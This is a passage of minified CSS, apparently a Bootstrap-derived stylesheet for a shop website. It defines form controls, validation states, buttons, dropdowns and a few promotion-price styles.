auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start 